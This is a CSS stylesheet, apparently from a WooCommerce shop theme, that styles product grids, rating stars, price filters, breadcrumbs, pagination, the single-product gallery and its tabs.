#shop-newsletter .shop-newsletter-introduction {
  color: #fff;
  text-transform: uppercase;
}
#shop-newsletter .shop-newsletter-introduction, #shop-newsletter .shop-newsletter-desc {
  max-width: 590px;
  margin: auto;
}
#shop-newsletter .ct-newsletter-inner {
  margin-top: 33px;
  margin-bottom: 18px;
}
#shop-newsletter .ct-newsletter-inner .tnp-email {
  background-color: #fff;
  color: rgba(0, 0, 0, 0.33);
}
#shop-newsletter .ct-newsletter-inner .tnp-field-button {
  position: absolute;
  top: 0;
  right: 0;
}
.widget_product_categories ul {
  list-style: none;
  margin-bottom: 0;
}
.widget_product_categories ul li {
  font-size: 0px;
}
.widget_product_categories ul li a {
  color: #1a1e66;
  display: block;
  font-size: 15px;
  padding: 12px 0;
  position: relative;
  border-bottom: 1px solid #ececf0;
  font-family: 'Poppins', sans-serif;
  font-weight: normal;
  position: relative;
}
.widget_product_categories ul li a:before {
  content: '';
  height: 7px;
  width: 7px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  background-color: #054378;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.widget_product_categories ul li:last-child > a {
  border-bottom: none;
}
.widget_product_categories ul li.current-menu-item > a, .widget_product_categories ul li.current-cat > a, .widget_product_categories ul li.current-cat-parent > a, .widget_product_categories ul li > a:hover {
  color: #054378;
  padding-left: 30px;
}
.widget_product_categories ul li.current-menu-item > a:before, .widget_product_categories ul li.current-cat > a:before, .widget_product_categories ul li.current-cat-parent > a:before, .widget_product_categories ul li > a:hover:before {
  left: 15px;
  opacity: 1;
}
.widget_product_tag_cloud .tagcloud a {
  padding-left: 22px;
  padding-right: 22px;
}
.woocommerce #secondary .widget_price_filter .widget-content-inner {
  padding-top: 30px;
}
.woocommerce #secondary .widget_price_filter .ui-slider-horizontal {
  height: 8px;
  background-color: #eee;
}
.woocommerce #secondary .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #054378;
}
.woocommerce #secondary .widget_price_filter .ui-slider .ui-slider-handle {
  height: 22px;
  width: 22px;
  background-color: #fff;
  border: 2px solid #054378;
  top: -7px;
}
.woocommerce #secondary .widget_price_filter .price_slider_amount {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  justify-content: center;
  padding-top: 10px;
}
.woocommerce #secondary .widget_price_filter .price_slider_amount .button {
  line-height: 36px;
  font-size: 14px;
  margin-right: 20px;
  letter-spacing: 0.05em;
  padding-left: 18px;
  padding-right: 18px;
}
.widget_products .amount {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  color: #1d274e;
}
.widget_products del {
  color: #c4c9dc;
}
.widget_products del .amount {
  color: #c4c9dc;
}
.widget_products .star-rating-wrap {
  margin-bottom: 6px !important;
}
.widget_products .star-rating-wrap .count-rating {
  display: none;
}
.widget_rating_filter .wc-layered-nav-rating a {
  font-size: 0px;
  display: block;
  padding-left: 28px !important;
  position: relative;
}
.widget_rating_filter .wc-layered-nav-rating a:before {
  content: "";
  height: 18px;
  width: 18px;
  border: 1px solid #e6e6e6;
  -webkit-border-radius: 18px;
  -khtml-border-radius: 18px;
  -moz-border-radius: 18px;
  -ms-border-radius: 18px;
  -o-border-radius: 18px;
  border-radius: 18px;
  position: absolute;
  top: 1px;
  left: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.widget_rating_filter .wc-layered-nav-rating a .star-rating {
  font-size: 18px;
}
.widget_rating_filter .wc-layered-nav-rating a:hover:before {
  border-color: #054378;
  background-color: #054378;
}
.widget_rating_filter .wc-layered-nav-rating.chosen a:before {
  border-color: #054378;
  background-color: #054378;
}
#shop-topbar {
  border-bottom: 1px solid #e5e5e5;
  background-color: #f7f7f7;
}
#shop-topbar .shop-topbar-item {
  margin: 11px 0;
  position: relative;
  padding-left: 76px;
  color: #000;
  font-size: 16px;
  min-height: 56px;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
#shop-topbar .shop-topbar-item i {
  height: 56px;
  width: 56px;
  -webkit-border-radius: 56px;
  -khtml-border-radius: 56px;
  -moz-border-radius: 56px;
  -ms-border-radius: 56px;
  -o-border-radius: 56px;
  border-radius: 56px;
  border: 1px solid #e5e5e5;
  line-height: 54px;
  text-align: center;
  font-size: 24px;
  position: absolute;
  top: 0;
  left: 0;
}
#shop-topbar .shop-topbar-item span {
  font-weight: 500;
}
#shop-breadcrumb {
  padding: 23px 0;
}
#shop-breadcrumb ul {
  list-style: none;
  margin: 0;
}
#shop-breadcrumb ul li {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  color: #054378;
  margin: 10px 0;
  padding: 0 12px;
  position: relative;
}
#shop-breadcrumb ul li::after {
  content: '/';
  color: #e9e9e9;
  position: absolute;
  top: 0;
  right: -4px;
}
#shop-breadcrumb ul li:first-child {
  padding-left: 0;
}
#shop-breadcrumb ul li:last-child:after {
  display: none;
}
#shop-breadcrumb ul li a {
  color: #1e2331;
}
#shop-breadcrumb ul li a:hover {
  color: #054378;
}
.woocommerce .star-rating-wrap {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}
.woocommerce .star-rating-wrap .star-rating {
  margin: 0;
}
.woocommerce .star-rating-wrap .count-rating {
  font-size: 14px;
  margin-left: 8px;
  color: #808a98;
}
.woocommerce .woocommerce-product-category a {
  margin-bottom: 8px;
  display: inline-block;
  color: #009fe3;
}
@media screen and (max-width: 1199px) {
  .woocommerce .woocommerce-product-category a {
    margin-bottom: 4px;
    font-size: 14px;
  }
}
.woocommerce span.onsale {
  height: 45px;
  width: 45px;
  min-width: inherit;
  min-height: inherit;
  font-size: 16px;
  color: #fff;
  padding: 0;
  text-align: center;
  line-height: 45px;
  background-color: #009fe3;
  font-family: 'Poppins', sans-serif;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  margin: 0 !important;
  top: 14px !important;
  left: 29px !important;
  right: auto !important;
  font-weight: normal;
  z-index: 1;
}
.woocommerce .star-rating {
  margin: 0;
  letter-spacing: 0.2em;
  width: 90px;
  height: 18px;
}
.woocommerce .star-rating span::before, .woocommerce .star-rating:before {
  content: "\f27d\f27d\f27d\f27d\f27d";
  font-family: 'Material-Design-Iconic-Font';
  font-size: 18px;
}
.woocommerce .star-rating span::before {
  color: #ffab00;
}
.woocommerce .star-rating:before {
  color: #d4d4d4;
}
.woocommerce ul.products {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.woocommerce ul.products li.product {
  margin-bottom: 50px;
  margin-right: 0;
  padding: 0 15px;
}
.woocommerce ul.products li.product.last {
  margin-right: 0;
}
@media screen and (min-width: 992px) {
  .woocommerce ul.products.columns-4 li.product {
    width: 25%;
  }
}
@media screen and (min-width: 768px) {
  .woocommerce ul.products.columns-3 li.product {
    width: 33.33%;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .woocommerce ul.products li.product {
    width: 50% !important;
  }
}
@media screen and (max-width: 991px) {
  .woocommerce ul.products.columns-4 li.product {
    width: 33.33%;
  }
}
@media screen and (max-width: 575px) {
  .woocommerce ul.products li.product {
    width: 100% !important;
  }
}
@media screen and (min-width: 992px) {
  .woocommerce #primary.content-has-sidebar ul.products.columns-4 li.product {
    width: 33.33%;
  }
}
.woocommerce ul.products li.product .woocommerce-product-title, .woocommerce .woocommerce-product-title {
  font-size: 20px;
}
.woocommerce ul.products li.product .woocommerce-product-title a, .woocommerce .woocommerce-product-title a {
  color: #1d274e;
}
.woocommerce ul.products li.product .woocommerce-product-title a:hover, .woocommerce .woocommerce-product-title a:hover {
  color: #054378;
}
.woocommerce ul.products li.product .price {
  font-size: 18px;
  font-weight: 700;
  color: #009fe3;
  font-family: 'Poppins', sans-serif;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .price del {
  color: #c4c9dc;
}
.woocommerce ul.products li.product .price ins {
  color: #009fe3;
  font-weight: inherit;
}
.woocommerce .woocommerce-topbar {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 40px;
  position: relative;
  z-index: 99;
}
.woocommerce .woocommerce-topbar div.woocommerce-result-count {
  margin: 15px 30px 15px 0px;
  flex-grow: 1;
}
.woocommerce .woocommerce-topbar .woocommerce-result-count, .woocommerce .woocommerce-topbar .woocommerce-topbar-ordering .woocommerce-ordering {
  float: none;
  margin: 0;
  font-size: 16px;
}
.woocommerce .woocommerce-topbar .woocommerce-ordering {
  min-width: 220px;
}
.woocommerce .woocommerce-topbar .woocommerce-ordering .nice-select {
  background-color: #fff;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header {
  position: relative;
  overflow: hidden;
  -webkit-box-shadow: 0 12px 18px rgba(120, 120, 120, 0.2);
  -khtml-box-shadow: 0 12px 18px rgba(120, 120, 120, 0.2);
  -moz-box-shadow: 0 12px 18px rgba(120, 120, 120, 0.2);
  -ms-box-shadow: 0 12px 18px rgba(120, 120, 120, 0.2);
  -o-box-shadow: 0 12px 18px rgba(120, 120, 120, 0.2);
  box-shadow: 0 12px 18px rgba(120, 120, 120, 0.2);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header img {
  width: auto;
  display: inline-block;
  margin-bottom: 0 !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(5, 67, 120, 0.83)), to(rgba(0, 159, 227, 0.83)));
  background-image: -webkit-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -moz-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -ms-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -o-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(5, 67, 120, 0.83)', endColorStr='rgba(0, 159, 227, 0.83)');
  z-index: 99;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  opacity: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a {
  -webkit-transform: translateY(40px);
  -khtml-transform: translateY(40px);
  -moz-transform: translateY(40px);
  -ms-transform: translateY(40px);
  -o-transform: translateY(40px);
  transform: translateY(40px);
  background-color: #fff;
  padding-left: 40px;
  padding-right: 40px;
  color: #1d274e;
  background-image: none;
  margin-top: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a:hover {
  color: #054378;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.added {
  display: none;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.wc-forward {
  padding-top: 0;
  padding-bottom: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.loading {
  opacity: 1;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.loading:after {
  letter-spacing: 0;
  top: 0;
  right: 12px;
}
@media screen and (max-width: 1199px) {
  .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a {
    padding-left: 32px;
    padding-right: 32px;
    line-height: 48px;
    letter-spacing: 0.05em;
  }
}
.woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta {
  opacity: 1;
}
.woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a {
  -webkit-transition: all 300ms linear 100ms;
  -khtml-transition: all 300ms linear 100ms;
  -moz-transition: all 300ms linear 100ms;
  -ms-transition: all 300ms linear 100ms;
  -o-transition: all 300ms linear 100ms;
  transition: all 300ms linear 100ms;
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder {
  padding: 36px 0 0;
  text-align: center;
}
@media screen and (max-width: 1199px) {
  .woocommerce .woocommerce-product-inner .woocommerce-product-holder {
    display: block;
  }
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .price {
  line-height: 1;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .star-rating {
  float: none;
  margin: 0 auto 8px auto;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .count-rating {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.5);
  margin-left: 8px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-title {
  padding: 0px !important;
  margin-bottom: 15px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-title a {
  color: inherit;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-title a:hover {
  color: #054378;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-subtitle {
  color: rgba(51, 51, 51, 0.66);
  font-size: 14px;
  margin-bottom: 12px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-attr {
  margin-bottom: 12px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-attr img {
  width: auto !important;
  margin: 0 !important;
}
.woocommerce .woocommerce-product-inner + .button.yith-wcqv-button {
  display: none !important;
}
.woocommerce .product-type-grouped .woocommerce-product-header .woocommerce-product-meta {
  display: none !important;
}
.woocommerce .woocommerce-pagination {
  margin-top: 20px;
}
.woocommerce .woocommerce-pagination ul.page-numbers {
  border: none;
}
.woocommerce .woocommerce-pagination ul.page-numbers li {
  border: none;
  margin: 4px 0;
}
.woocommerce .woocommerce-pagination ul.page-numbers .page-numbers {
  padding: 0;
  text-align: center;
  height: 42px;
  width: 42px;
  line-height: 42px;
  color: #180b36;
  background-color: #f4f7fc;
  font-size: 18px;
  font-weight: 600;
  display: inline-block;
  margin-right: 10px;
  -webkit-border-radius: 42px;
  -khtml-border-radius: 42px;
  -moz-border-radius: 42px;
  -ms-border-radius: 42px;
  -o-border-radius: 42px;
  border-radius: 42px;
  font-family: 'Poppins', sans-serif;
}
.woocommerce .woocommerce-pagination ul.page-numbers .page-numbers.current, .woocommerce .woocommerce-pagination ul.page-numbers .page-numbers:hover {
  background-color: #054378;
  color: #fff;
}
.woocommerce .woocommerce-pagination ul.page-numbers .page-numbers.next, .woocommerce .woocommerce-pagination ul.page-numbers .page-numbers.prev {
  font-size: 0;
}
.woocommerce .woocommerce-pagination ul.page-numbers .page-numbers.next:before {
  font-size: 16px;
  content: '\f2ee';
  font-family: 'Material-Design-Iconic-Font';
}
.woocommerce .woocommerce-pagination ul.page-numbers .page-numbers.prev:before {
  font-size: 16px;
  content: '\f2ea';
  font-family: 'Material-Design-Iconic-Font';
}
.woocommerce .woocommerce-pagination ul.page-numbers .page-numbers.current, .woocommerce .woocommerce-pagination ul.page-numbers .page-numbers:hover {
  background-color: #054378;
  color: #fff;
}
.single-product .woocommerce-summary-wrap {
  margin: 0 -25px;
}
.single-product .woocommerce-summary-wrap > .col-xl-6 {
  padding: 0 25px;
}
.single-product #shop-breadcrumb {
  padding-bottom: 46px;
}
.single-product #shop-newsletter {
  margin-top: 30px;
}
.single-product section.related h2 {
  font-size: 30px;
  text-transform: capitalize;
  margin-bottom: 37px;
}
.single-product section.related ul.products {
  margin-bottom: 0;
}
.single-product section.related ul.products li.product {
  margin-bottom: 0 !important;
}
.single-product #primary div.product .woocommerce-product-details__short-description p:last-child {
  margin-bottom: 0;
  margin-bottom: 37px;
}
.single-product #primary div.product form.cart {
  margin-bottom: 24px;
}
.single-product #primary div.product form.cart .single_add_to_cart_button {
  padding-left: 42px;
  padding-right: 42px;
}
.single-product #primary div.product form.cart label {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 0;
  font-weight: 700;
  color: #232323;
  font-family: 'Poppins', sans-serif;
}
@media screen and (max-width: 767px) {
  .single-product #primary div.product form.cart label {
    font-size: 15px;
    line-height: normal;
  }
}
.single-product #primary div.product form.cart .reset_variations {
  display: none !important;
}
.single-product #primary div.product form.cart .variations {
  margin-bottom: 10px;
}
.single-product #primary div.product form.cart .variations td {
  padding-bottom: 20px;
}
.single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item {
  background-color: #f3f3f3;
  border: none;
  line-height: 40px;
  color: #1d274e;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin: 0 5px 5px 0;
  width: 40px;
  height: 40px;
}
.single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item span {
  font-size: 14px;
}
.single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item.selected, .single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item:hover {
  background-color: #054378;
  color: #fff;
}
.single-product #primary div.product form.cart .color-variable-wrapper .color-variable-item {
  padding: 0;
  border: none;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  margin: 0 5px 5px 0;
  opacity: 0.5;
}
.single-product #primary div.product form.cart .color-variable-wrapper .color-variable-item span {
  border: 2px solid rgba(0, 0, 0, 0.2);
}
.single-product #primary div.product form.cart .color-variable-wrapper .color-variable-item.selected {
  opacity: 1;
}
.single-product #primary div.product form.cart.variations_form .woocommerce-variation-add-to-cart {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.single-product #primary div.product form.cart.variations_form .woocommerce-variation-add-to-cart .single_add_to_cart_button, .single-product #primary div.product form.cart.variations_form .woocommerce-variation-add-to-cart .quantity {
  margin-top: 20px;
}
.single-product #primary div.product form.cart:not(.variations_form), .single-product #primary div.product form.cart:not(.grouped_form) {
  display: flex;
  margin: 0;
  align-items: center;
  flex-wrap: wrap;
}
.single-product #primary div.product form.cart:not(.variations_form) .quantity, .single-product #primary div.product form.cart:not(.grouped_form) .quantity, .single-product #primary div.product form.cart:not(.variations_form) .single_add_to_cart_button, .single-product #primary div.product form.cart:not(.grouped_form) .single_add_to_cart_button {
  margin-top: 10px;
}
.single-product #primary div.product .woocommerce-gallery span.onsale {
  display: none;
}
.single-product #primary div.product .woocommerce-product-gallery {
  width: 100% !important;
  margin-bottom: 80px;
}
@media screen and (max-width: 991px) {
  .single-product #primary div.product .woocommerce-product-gallery {
    margin-bottom: 50px;
  }
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav {
  margin-top: 30px;
  margin-left: -15px;
  margin-right: -15px;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-product-gallery .flex-control-nav {
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
  }
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav li {
  padding: 0 15px;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-product-gallery .flex-control-nav li {
    padding: 0 5px;
  }
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav img {
  opacity: 1;
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav img.flex-active {
  outline: 5px solid rgba(0, 0, 0, 0.1);
  outline-offset: -9px;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a {
  position: relative;
  display: block;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:before {
  content: '';
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(5, 67, 120, 0.83)), to(rgba(0, 159, 227, 0.83)));
  background-image: -webkit-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -moz-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -ms-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -o-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(5, 67, 120, 0.83)', endColorStr='rgba(0, 159, 227, 0.83)');
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  display: block;
  opacity: 0;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:after {
  content: "\e659";
  font-family: 'themify';
  font-size: 16px;
  height: 36px;
  width: 36px;
  line-height: 36px;
  background-color: #fff;
  text-align: center;
  color: #054378;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -khtml-transform: translate(0%, -50%);
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:hover:before {
  opacity: 0.8;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:hover:after {
  opacity: 1;
}
.single-product #primary div.product .entry-summary {
  width: 100% !important;
  margin-bottom: 80px;
  padding-top: 15px;
}
@media screen and (min-width: 768px) {
  .single-product #primary div.product .entry-summary {
    position: sticky;
    top: 62px;
  }
}
.single-product #primary div.product .entry-summary .woocommerce-product-rating {
  margin-bottom: 0;
}
.single-product #primary div.product .entry-summary .woocommerce-product-rating .woocommerce-review-link {
  display: none;
}
.single-product #primary div.product .entry-summary .woocommerce-product-rating .star-rating-wrap {
  margin-bottom: 25px;
}
.single-product #primary div.product .entry-summary .woocommerce-product-category a {
  font-size: 14px;
  margin-bottom: 5px;
}
.single-product #primary div.product .entry-summary .entry-title {
  font-size: 30px;
  margin-bottom: 9px;
}
.single-product #primary div.product .entry-summary .price {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row-reverse;
  justify-content: flex-end;
  margin-bottom: 9px;
  color: #054378;
  align-items: center;
}
.single-product #primary div.product .entry-summary .price .amount {
  font-size: 50px;
  font-weight: 200;
  font-family: 'Poppins', sans-serif;
  color: #054378;
}
@media screen and (max-width: 991px) {
  .single-product #primary div.product .entry-summary .price .amount {
    font-size: 36px;
  }
}
.single-product #primary div.product .entry-summary .price ins {
  margin-right: 22px;
}
.single-product #primary div.product .entry-summary .price del {
  color: #bfc7d3;
}
.single-product #primary div.product .entry-summary .price del .amount {
  color: #bfc7d3;
}
.single-product #primary div.product .entry-summary .woocommerce-sg-product-excerpt > h3 {
  font-size: 30px;
  margin-bottom: 11px;
}
.single-product #primary div.product .entry-summary .single_add_to_cart_button {
  clear: left;
  margin-top: 30px;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs {
  padding: 0;
  margin-bottom: 34px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs:before {
  content: '';
  background-color: #f0f0f0;
  height: 2px;
  width: 100%;
  position: absolute;
  top: 24px;
  left: 0;
  border: none;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs ul.wc-tabs:before {
    display: none;
  }
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs:after {
  display: none !important;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs ul.wc-tabs {
    display: block;
  }
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li {
  margin: 0;
  padding: 0 10px;
  border: none;
  background-color: transparent;
  position: relative;
  z-index: 99;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li:before, .single-product #primary div.product .woocommerce-tabs ul.wc-tabs li:after {
  display: none !important;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs ul.wc-tabs li {
    display: block;
    padding: 0;
    margin-bottom: 5px;
  }
  .single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a {
    display: block;
  }
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a {
  -webkit-border-radius: 47px;
  -khtml-border-radius: 47px;
  -moz-border-radius: 47px;
  -ms-border-radius: 47px;
  -o-border-radius: 47px;
  border-radius: 47px;
  border: 2px solid #f0f0f0;
  line-height: 43px;
  padding: 0 45px;
  font-weight: normal;
  background-color: #fff;
  font-size: 14px;
  font-family: 'Poppins', sans-serif;
  color: #1a1e66;
  position: relative;
  z-index: 1;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a:before {
  -webkit-border-radius: 47px;
  -khtml-border-radius: 47px;
  -moz-border-radius: 47px;
  -ms-border-radius: 47px;
  -o-border-radius: 47px;
  border-radius: 47px;
  content: '';
  width: calc(100% + 4px);
  width: -webkit-calc(100% + 4px);
  height: calc(100% + 4px);
  height: -webkit-calc(100% + 4px);
  left: -2px;
  top: -2px;
  background-color: #054378;
  z-index: -1;
  position: absolute;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a:after {
  display: none !important;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li.active > a {
  color: #fff;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li.active > a:before {
  opacity: 1;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel ul.sg-product-list {
  margin: 0;
  list-style: none;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel ul.sg-product-list li {
  padding: 5px 5px 5px 30px;
  position: relative;
  font-weight: 500;
  font-size: 15px;
  font-family: "Montserrat", sans-serif;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel ul.sg-product-list li:before {
  content: "\e64c";
  font-family: "themify";
  position: absolute;
  left: 0;
  top: 5px;
  display: block;
  font-size: 15px;
  color: #054378;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel > h2 {
  display: none;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel.panel {
  margin-bottom: 42px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes {
  border: 1px solid #dee2e6;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes th, .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes td {
  border-bottom: 1px solid #dee2e6;
  font-family: inherit;
  color: #1d274e;
  font-weight: normal;
  font-style: normal;
  padding: 10px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes td {
  border-left: 1px solid #dee2e6;
}
.single-product #primary div.product .woocommerce-tabs .tab-product-feature-list {
  font-size: 18px;
  line-height: 34px;
}
